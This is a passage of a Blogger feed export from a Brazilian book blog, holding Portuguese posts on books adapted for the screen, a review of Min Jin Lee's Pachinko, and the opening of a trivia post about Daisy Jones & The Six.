\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EFilme da Amazon Prime Video ainda sem data de estreia, terá Taylor Zakhar Perez e Nicholas Galitzine, respectivamente, como Alex e Henry no filme.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E9-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETorto Arado, de Itamar Vieira Júnior – Editora Todavia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=6580309318\u0026amp;asins=6580309318\u0026amp;linkId=5e2baa5ec6da72edc5622245f4c68103\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESucesso literário brasileiro, vencedor dos prêmios literários Jabuti e Oceanos, Torto Arado irá ganhar uma adaptação pelas mãos da HBO Max e do diretor Heitor Dhalia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA Cantiga dos Pássaros e das Serpentes, de Suzanne Collins – Editora Rocco\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=6555320575\u0026amp;asins=6555320575\u0026amp;linkId=a354bd9b2cd17a2f6318e83a54e35bfc\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERachel Zegler e Tom Blyte estrela prelúdio de Jogos Vorazes que estreia dia 16 de novembro de 2023 nos cinemas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E***\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EVários desses estão na minha lista de “quero assistir”. E na sua?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/1246164999199039647\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/10-livros-que-vao-virar-series-e-filmes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1246164999199039647"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/1246164999199039647"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/10-livros-que-vao-virar-series-e-filmes.html","title":" 10 livros que vão virar séries e filmes ainda em 2023"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV1MK6bIRy82yozLb7TJW6wDihO6r28Mj8fQ6HDBonOyG5TZgzCLT6m3xxfVlQg-_uBzd7cSp6PAMYhzIjO5zBkrHXEk_7CqwgBIlI3xL_WPbkim7sRfp9XU-FWtLpfwJTdeHujDwTuWsnDqvhjplM9io4u2GNgB2e-onSZWi60ETYukJ4b0XJGO4VDw\/s72-c\/10%20livros%20que%20v%C3%A3o%20virar%20s%C3%A9ries%20e%20filmes%20ainda%20em%202023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-4016757564478824195"},"published":{"$t":"2023-03-31T15:20:00.002-03:00"},"updated":{"$t":"2023-03-31T15:20:23.633-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog literário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coreanos no Japão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coreia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora Intrínseca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Japão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Min Jin Lee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pachinko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunja"}],"title":{"type":"text","$t":" Pachinko, de Min Jin Lee - Resenha"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENos últimos meses li muitos romances seguidos e eu precisava desesperadamente ler um gênero diferente. E já fazia tempo que queria ler \u003Cb\u003EPachinko\u003C\/b\u003E, de Min Jin Lee, publicado por aqui pela Editora Intrínseca. Então ele foi o escolhido. E posso dizer sem medo de que a obra merece todas as crítica positivas e elogios que recebeu desde seu lançamento em 2020.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESobre imigração, intolerância, decisões que mudam a vida de toda uma família e que repercute por quase 100 anos, Pachinko é uma\u003Cb\u003E jornada épica\u003C\/b\u003E com mais de 500 páginas e que é impossível não se envolver.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDdLsuR5DaRPXKAqRMyZWLM48m6JYp-6yBvUcNubwQqKCXTWDZP9hrrz1ASk5nxgbxfVpHfPaiUWVwEljB8XQmcxCmaGNJsGyVzXVUHHl1F5de5AgA1mtN7ABbzNJU9eCFahRtaCV7_TD_a_8S9vnFCvwFK-yfOvUHejpLXt8LlGqRL-egGTaIiHTOw\/s1440\/Pachinko%20-%20Livro.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDdLsuR5DaRPXKAqRMyZWLM48m6JYp-6yBvUcNubwQqKCXTWDZP9hrrz1ASk5nxgbxfVpHfPaiUWVwEljB8XQmcxCmaGNJsGyVzXVUHHl1F5de5AgA1mtN7ABbzNJU9eCFahRtaCV7_TD_a_8S9vnFCvwFK-yfOvUHejpLXt8LlGqRL-egGTaIiHTOw\/s16000\/Pachinko%20-%20Livro.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto @casosacasoselivros\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPachinko\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ENos primeiros anos do século XX, \u003Cb\u003ESunja\u003C\/b\u003E é uma adolescente adorada pelos pais e que apesar de viver uma vida simples em uma pequena ilha na Coréia, não lhe falta nada. Mas ela se envolve com um homem mais velho e \u003Cb\u003Eengravida\u003C\/b\u003E. Ele se apaixona por ela também, mas já é casado. Se dispõe a dar tudo para a garota e para o filho, menos casamento. Não querendo acabar com sua reputação, Sunja aceita casar-se com\u003Cb\u003E Isak\u003C\/b\u003E, um pastor gentil e doente que estava de passagem pelo seu vilarejo. Casados, eles se encaminham para o\u003Cb\u003E Japão\u003C\/b\u003E e Sunja decide esquecer o pai do seu filho. Assim começa a saga que envolve quatro gerações por quase um século, passando por colonização, guerras internas, Segunda Guerra Mundial, a reconstrução do Japão após as bombas atômicas, divisão da Coreia e mais.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO nome do livro é Pachinko em referência às \u003Cb\u003Emáquinas caça-níqueis\u003C\/b\u003E do Japão comumente administradas e frequentadas por coreanos imigrantes e que tem papel fundamental no enredo do livro.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E“A História falhou conosco, mas isso não importa.”\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgG3AZhbbteQ1epeSZ5I3Jg1ecufrL7iozj92blVrN7nwvAh4tP4iRjQhCQDHyojUMixJq63SvaRq97ZFTD3iCS_47hy4PcodnGi2kjUlESYx7lb97tlzrHOee3PqQx9CEguZuzhUTox9IjSJl8q9rt2HyaCYwwrs7s2GWIMdAiBU0rxYmEoT7H0lAQ\/s2048\/Min%20Jin%20Lee.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1577\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWgG3AZhbbteQ1epeSZ5I3Jg1ecufrL7iozj92blVrN7nwvAh4tP4iRjQhCQDHyojUMixJq63SvaRq97ZFTD3iCS_47hy4PcodnGi2kjUlESYx7lb97tlzrHOee3PqQx9CEguZuzhUTox9IjSJl8q9rt2HyaCYwwrs7s2GWIMdAiBU0rxYmEoT7H0lAQ\/s320\/Min%20Jin%20Lee.jpg\" width=\"246\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMin Jin Lee\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA frase acima está presente no livro e é a partir dela que conhecemos a dura realidade dos \u003Cb\u003Ecoreanos em solo japonês\u003C\/b\u003E. Apesar de não ser uma história real, é historicamente acurado. Min Jin Lee escreve a discriminação que eles sentem, a exclusão, o preconceito e como mesmo os imigrantes ricos não conseguem fugir do estereótipo de “coreano sujo, burro, mafioso”. Mesmo os filhos de coreanos nascidos em solo japonês há gerações são considerados imigrantes. Há uma questão muito profunda de \u003Cb\u003Eidentidade\u003C\/b\u003E, porque não são considerados japoneses, mas não se sentem coreanos. Quem são, então?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPachinko\u003C\/b\u003E fala sobre miséria, amor, família, fé, desigualdade, luto, superação, e, principalmente, sobrevivência em meio às mais completas adversidades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESunja e família\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOs \u003Cb\u003Epersonagens\u003C\/b\u003E são bem construídos, principalmente Sunja. Ela é de certa forma a protagonista, mas à medida que o tempo vai passando, seus filhos e netos ganham destaque e ela passa para o papel de coadjuvante. Todos os arcos dramáticos são interessantes, mas além do dela os meus preferidos foram o do seu filho e neto Solomon e Mozazu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPachinko é um livro incrível por todo seu conjunto. \u003Cb\u003EMin Jin Lee\u003C\/b\u003E criou uma ambientação fantástica e realista, personagens identificáveis e carismático e por vezes odiosos, uma história interessante e reflexões que muitas vezes são um tapa na cara do leitor.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAlém disso, sua escrita é fluida e boa. São \u003Cb\u003E500 páginas\u003C\/b\u003E que passam sem você perceber. Talvez não seja uma leitura rápida porque o tema é um tanto denso, mas não é maçante e nem difícil.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=en_US\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8551006347\u0026amp;asins=8551006347\u0026amp;linkId=5bfc99c8a9c5fb569b06d013160a6cb8\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA \u003Cb\u003EApple TV+ \u003C\/b\u003Efez uma adaptação de Pachinko e estou louca para assistir (porque a Apple TV+ é, sem sombra de dúvidas, o melhor streaming do universo). São 9 episódios com cerca de 1 hora de duração cada. \u003Ca href=\"https:\/\/youtu.be\/dylItrCfeMQ\" target=\"_blank\"\u003EVeja o trailer aqui.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito, demais, bastante. É um livro incrível.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/4016757564478824195\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/03\/pachinko-de-min-jin-lee-resenha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4016757564478824195"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4016757564478824195"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/03\/pachinko-de-min-jin-lee-resenha.html","title":" Pachinko, de Min Jin Lee - Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYDdLsuR5DaRPXKAqRMyZWLM48m6JYp-6yBvUcNubwQqKCXTWDZP9hrrz1ASk5nxgbxfVpHfPaiUWVwEljB8XQmcxCmaGNJsGyVzXVUHHl1F5de5AgA1mtN7ABbzNJU9eCFahRtaCV7_TD_a_8S9vnFCvwFK-yfOvUHejpLXt8LlGqRL-egGTaIiHTOw\/s72-c\/Pachinko%20-%20Livro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-256550452340768327"},"published":{"$t":"2023-03-29T12:07:00.004-03:00"},"updated":{"$t":"2023-03-29T12:07:53.196-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amazon Prime Video"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aurora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"curiosidades Daisy Janones \u0026 The Six"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daisy Jones \u0026 The Six"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora Paralela"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riley Keough"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sam Claflin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taylor Jenkins Reid"}],"title":{"type":"text","$t":" Curiosidades sobre Daisy Jones \u0026 The Six"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EA espera acabou e desde a última sexta-feira todos os episódios de \u003Cb\u003EDaisy Jones \u0026amp; The Six\u003C\/b\u003E estão disponíveis na Amazon Prime Video. Gostaria de ter assistido mais rápido, mas como diz o comediante Nando Viana, \u003Ci\u003E“a vida não está nem aí para o seu planejamento”\u003C\/i\u003E. E não vou fazer crítica e nem resenha, até porque já tem várias por aí e acho que seria chover no molhado. Então trago curiosidades sobre a produção.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIa1J0gi2ee5WmbxfE-6EuLD0VEuxZvPsRx859BgtgollcOqZG6oPSUjwJVTzoiQ_7GPoka50r0yalIr1EUIKNWcHN4qfbbXx6KG-qm7zr2tvu0iqQ0xe8UXwy9ET9W_CqaJe4FwEdMi4aAMCXwnqQ83GkWN5gIeG_7k5W4Tg3V9f_ZhX860fAuV3Ag\/s1276\/Daisy%20Jones%20\u0026amp;%20The%20Six%201.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"718\" data-original-width=\"1276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguIa1J0gi2ee5WmbxfE-6EuLD0VEuxZvPsRx859BgtgollcOqZG6oPSUjwJVTzoiQ_7GPoka50r0yalIr1EUIKNWcHN4qfbbXx6KG-qm7zr2tvu0iqQ0xe8UXwy9ET9W_CqaJe4FwEdMi4aAMCXwnqQ83GkWN5gIeG_7k5W4Tg3V9f_ZhX860fAuV3Ag\/s16000\/Daisy%20Jones%20\u0026amp;%20The%20Six%201.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECuriosidades sobre Daisy Jones \u0026amp; The Six\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E1-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA série é baseada no livro de mesmo nome de \u003Cb\u003ETaylor Jenkins Reid\u003C\/b\u003E, publicado no Brasil pela Editora Paralela, selo do grupo Companhia das Letras. \u003Ca href=\"http:\/\/www.casosacasoselivros.com\/2020\/03\/daisy-jones-six-resenha.html\" target=\"_blank\"\u003E(Veja a resenha aqui)\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E2-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDaisy Jones \u0026amp; The Six começou a estourar depois que a atriz \u003Cb\u003EReese Whiterspoon\u003C\/b\u003E o indicou no seu clube do livro, o \u003Ca href=\"https:\/\/www.instagram.com\/reesesbookclub\/\" target=\"_blank\"\u003EReese’s Book Club.\u003C\/a\u003E Ela tem uma produtora, a Hello Sunshine, que assina a produção executiva da série e, juntamente com os roteiristas, a autora do livro assina como produtora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6sLvSICYp_c0UebPOeGyEb5ClAFHchrGEAq1L75EPbrO3ZFYj_Jn97EjK08V-7Emnu8ZXIzF0cdqtRdWZjjpDddwpkUqXDVlkioDaafHsCAYxXJypZl3bmmDzNc1xuxnMdIsS1g2n45UMaq20ZCRDNUt8VVWsk6Q93oFPqowcmbia9f9mhg12qmPw6Q\/s776\/Daisy%20Jones%20\u0026amp;%20The%20Six%206.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"688\" data-original-width=\"776\" height=\"568\" 